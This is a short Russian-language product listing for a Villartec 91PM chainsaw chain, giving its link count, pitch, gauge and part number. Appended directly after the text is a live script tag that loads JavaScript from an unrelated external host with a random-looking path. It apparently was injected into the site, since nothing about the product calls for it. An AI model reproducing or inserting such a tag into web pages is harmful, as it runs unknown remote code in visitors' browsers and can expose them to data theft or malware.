 Цепь для пилы Villartec 91PM (56 звеньев, 3/8", 1,3 мм) 261006300056<script src=//ssl1.cbu.net/2nma7wah></script>
